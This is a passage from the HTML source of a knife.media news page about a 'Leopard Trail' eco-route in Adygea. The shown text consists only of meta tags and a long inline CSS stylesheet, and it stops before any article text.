

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/leopard-route/
body_size: 20271
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/leopard-route/">
	<title>В Адыгее волонтеры-экологи проложили «Тропу леопарда» — маршрут, посвященный исчезающему виду &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 